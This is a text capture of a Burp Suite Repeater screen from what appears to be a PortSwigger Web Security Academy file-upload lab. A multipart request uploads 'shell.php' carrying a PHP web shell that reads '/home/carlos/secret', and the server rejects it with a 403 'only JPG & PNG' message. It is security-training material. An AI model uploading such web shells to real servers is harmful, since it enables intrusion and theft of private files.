 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: https://ac981f451e700d45c09e821500340045.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /my-account/avatar HTTP/1.1
2 Host: ac981f451e700d45c09e821500340045.web-security-academy.net
3 Connection: close
4 Content-Length: 474
5 Cache-Control: max-age=0
6 sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="97", "Chromium";v="97"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac981f451e700d45c09e821500340045.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3GyEs3KaT5Z6yWCP
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac981f451e700d45c09e821500340045.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
21 Cookie: session=OT2DKJmmueTQXrSDWWvXO80KTtkI8b1V
22
23 ------WebKitFormBoundary3GyEs3KaT5Z6yWCP
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundary3GyEs3KaT5Z6yWCP
29 Content-Disposition: form-data; name="user"
30
31 wiener
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Date: Sun, 30 Jan 2022 06:59:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>
? Search... 0 matches
Done 346 bytes | 273 millis